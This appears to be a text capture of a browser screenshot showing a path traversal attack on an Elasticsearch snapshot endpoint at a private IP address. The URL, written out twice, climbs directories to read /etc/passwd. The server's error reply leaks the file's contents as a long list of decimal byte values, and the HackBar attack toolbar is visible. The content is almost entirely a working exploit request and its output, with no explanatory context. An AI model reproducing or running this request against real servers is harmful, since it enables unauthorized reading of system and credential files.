 不安全 | http://192.168.40.77:9200/_snapshot/test/backdata%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
{"error":"ElasticsearchParseException[Failed to derive xcontent from (offset=0, length=919): [114, 111, 111, 116, 58, 120, 58, 48, 58, 48, 58, 114, 111, 111, 116, 58, 47, 114, 111, 111, 116, 58, 47, 98, 105, 110, 47, 98, 97, 115, 104, 10, 100, 97, 101, 109, 111, 110, 58,
120, 58, 49, 58, 49, 58, 100, 97, 101, 109, 111, 110, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 98, 105, 110, 58, 120, 58, 50, 58, 50, 58, 98, 105, 110, 58, 47, 98, 105, 110, 58,
47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 115, 121, 115, 58, 120, 58, 51, 58, 51, 58, 115, 121, 115, 58, 47, 100, 101, 118, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 115, 121, 110,
99, 58, 120, 58, 52, 58, 54, 53, 53, 51, 52, 58, 115, 121, 110, 99, 58, 47, 98, 105, 110, 58, 47, 98, 105, 110, 47, 115, 121, 110, 99, 10, 103, 97, 109, 101, 115, 58, 120, 58, 53, 58, 54, 48, 58, 103, 97, 109, 101, 115, 58, 47, 117, 115, 114, 47, 103, 97, 109, 101, 115,
58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 109, 97, 110, 58, 120, 58, 54, 58, 49, 50, 58, 109, 97, 110, 58, 47, 118, 97, 114, 47, 99, 97, 99, 104, 101, 47, 109, 97, 110, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110,
111, 108, 111, 103, 105, 110, 10, 108, 112, 58, 120, 58, 55, 58, 55, 58, 108, 112, 58, 47, 118, 97, 114, 47, 115, 112, 111, 111, 108, 47, 108, 112, 100, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 109, 97, 105, 108, 58, 120,
58, 56, 58, 56, 58, 109, 97, 105, 108, 58, 47, 118, 97, 114, 47, 109, 97, 105, 108, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 110, 101, 119, 115, 58, 120, 58, 57, 58, 57, 58, 110, 101, 119, 115, 58, 47, 118, 97, 114, 47, 115,
112, 111, 111, 108, 47, 110, 101, 119, 115, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 117, 117, 99, 112, 58, 120, 58, 49, 48, 58, 49, 48, 58, 117, 117, 99, 112, 58, 47, 118, 97, 114, 47, 115, 112, 111, 111, 108, 47, 117, 117,
99, 112, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 112, 114, 111, 120, 121, 58, 120, 58, 49, 51, 58, 49, 51, 58, 112, 114, 111, 120, 121, 58, 47, 98, 105, 110, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108,
111, 103, 105, 110, 10, 119, 119, 119, 45, 100, 97, 116, 97, 58, 120, 58, 51, 51, 58, 51, 51, 58, 119, 119, 119, 45, 100, 97, 116, 97, 58, 47, 118, 97, 114, 47, 119, 119, 119, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 98, 97,
99, 107, 117, 112, 58, 120, 58, 51, 52, 58, 51, 52, 58, 98, 97, 99, 107, 117, 112, 58, 47, 118, 97, 114, 47, 98, 97, 99, 107, 117, 112, 115, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 108, 105, 115, 116, 58, 120, 58, 51, 56,
58, 51, 56, 58, 77, 97, 105, 108, 105, 110, 103, 32, 76, 105, 115, 116, 32, 77, 97, 110, 97, 103, 101, 114, 58, 47, 118, 97, 114, 47, 108, 105, 115, 116, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 105, 114, 99, 58, 120, 58,
51, 57, 58, 51, 57, 58, 105, 114, 99, 100, 58, 47, 118, 97, 114, 47, 114, 117, 110, 47, 105, 114, 99, 100, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 103, 110, 97, 116, 115, 58, 120, 58, 52, 49, 58, 52, 49, 58, 71, 110, 97,
116, 115, 32, 66, 117, 103, 45, 82, 101, 112, 111, 114, 116, 105, 110, 103, 32, 83, 121, 115, 116, 101, 109, 32, 40, 97, 100, 109, 105, 110, 41, 58, 47, 118, 97, 114, 47, 108, 105, 98, 47, 103, 110, 97, 116, 115, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111,
108, 111, 103, 105, 110, 10, 110, 111, 98, 111, 100, 121, 58, 120, 58, 54, 53, 53, 51, 52, 58, 54, 53, 53, 51, 52, 58, 110, 111, 98, 111, 100, 121, 58, 47, 110, 111, 110, 101, 120, 105, 115, 116, 101, 110, 116, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111,
108, 111, 103, 105, 110, 10, 95, 97, 112, 116, 58, 120, 58, 49, 48, 48, 58, 54, 53, 53, 51, 52, 58, 58, 47, 110, 111, 110, 101, 120, 105, 115, 116, 101, 110, 116, 58, 47, 98, 105, 110, 47, 102, 97, 108, 115, 101, 10]]","status":400}
元素 控制台 源代码 Performance insights 网络 性能 应用 EditThisCookie 安全 内存 Lighthouse Recorder HackBar 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.40.77:9200/_snapshot/test/backdata%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd